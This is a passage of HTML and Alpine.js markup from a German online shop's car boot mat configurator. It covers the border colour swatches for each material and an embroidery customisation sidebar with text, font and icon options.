                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     5. Farbe der Borte
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Wählen Sie die Farbe der Borte.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !material || !colorId || !tierId
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige weiß schwarz';
                                                                    checkAttribute('2', '43');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-43.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 43 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-43.jpg')" alt="Zweifarbige weiß schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz';
                                                                    checkAttribute('2', '48');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-48.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 48 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-48.jpg')" alt="Schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grau';
                                                                    checkAttribute('2', '50');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-50.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 50 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-50.jpg')" alt="Grau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Gestreift';
                                                                    checkAttribute('2', '85');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-85.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 85 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-85.jpg')" alt="Gestreift" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige weiß rot ';
                                                                    checkAttribute('2', '44');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-44.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 44 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-44.jpg')" alt="Zweifarbige weiß rot " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige rot schwarz';
                                                                    checkAttribute('2', '49');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-49.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 49 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-49.jpg')" alt="Zweifarbige rot schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige blau schwarz';
                                                                    checkAttribute('2', '47');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-47.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 47 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-47.jpg')" alt="Zweifarbige blau schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige gelb schwarz';
                                                                    checkAttribute('2', '45');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-45.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 45 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-45.jpg')" alt="Zweifarbige gelb schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige orange schwarz';
                                                                    checkAttribute('2', '46');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-46.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 46 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-46.jpg')" alt="Zweifarbige orange schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht weiß';
                                                                    checkAttribute('3', '34');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-34.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 34 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-34.jpg')" alt="Doppelziernaht weiß" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht weiß und blau';
                                                                    checkAttribute('3', '31');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-31.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 31 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-31.jpg')" alt="Doppelziernaht weiß und blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht weiß und rot';
                                                                    checkAttribute('3', '33');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-33.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 33 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-33.jpg')" alt="Doppelziernaht weiß und rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwartz reflektierend';
                                                                    checkAttribute('3', '30');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-30.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 30 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-30.jpg')" alt="Schwartz reflektierend" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht rote';
                                                                    checkAttribute('3', '32');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-32.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 32 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-32.jpg')" alt="Doppelziernaht rote" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht blau';
                                                                    checkAttribute('3', '35');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-35.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 35 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-35.jpg')" alt="Doppelziernaht blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Velours schwarz';
                                                                    checkAttribute('3', '39');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-39.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 39 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-39.jpg')" alt="Velours schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nubuk rot';
                                                                    checkAttribute('3', '83');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-83.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 83 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-83.jpg')" alt="Nubuk rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz Ziernaht weiß';
                                                                    checkAttribute('4', '14');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-14.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 14 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-14.jpg')" alt="Schwarz Ziernaht weiß" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rallye';
                                                                    checkAttribute('4', '9');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-9.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 9 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-9.jpg')" alt="Rallye" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz';
                                                                    checkAttribute('4', '10');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-10.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 10 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-10.jpg')" alt="Schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz ziernaht rot';
                                                                    checkAttribute('4', '13');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-13.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 13 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-13.jpg')" alt="Schwarz ziernaht rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz ziernaht blau';
                                                                    checkAttribute('4', '19');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-19.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 19 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-19.jpg')" alt="Schwarz ziernaht blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Weiß';
                                                                    checkAttribute('4', '11');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-11.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 11 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-11.jpg')" alt="Weiß" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rot';
                                                                    checkAttribute('4', '12');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-12.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 12 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-12.jpg')" alt="Rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blau';
                                                                    checkAttribute('4', '16');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-16.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 16 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-16.jpg')" alt="Blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grau taupe';
                                                                    checkAttribute('4', '27');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-27.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 27 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-27.jpg')" alt="Grau taupe" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Beige';
                                                                    checkAttribute('4', '29');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-29.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 29 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-29.jpg')" alt="Beige" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Violett';
                                                                    checkAttribute('4', '26');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-26.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 26 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-26.jpg')" alt="Violett" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                                                                        <div x-show="selectedGanse" class="relative mb-4 mt-10 cursor-pointer" 
                                                @click.stop="switchCoverMedia('view');">
                                                <span class="inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                Voir le rendu de votre tapis de coffre
                                            </div>
                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     6. Stickerei
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                        >Fügen Sie Ihre persönliche Note mit einem Text und/oder einem Symbol hinzu
</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !tierId || !colorId || !attributes[material]
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Text und Logo hinzufügen
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            8,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Text : <span x-text="customization.embroideryText"></span> •
                                                        Stil : <span x-text="customization.embroideryFont"></span> •
                                                        Farbe : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Icon :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Position : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Ändern
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Personalisierung der Stickerei</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                                                                                                                                                                coffre_custom                                                                ">
                                                                    <img :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->

                                                                                                                                                                                                                                                                    
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Text (15 maximale Zeichen)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="15" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Verwendung von Marken geschützten Namen und Logos ist nicht gestattet
                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            Schrift</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
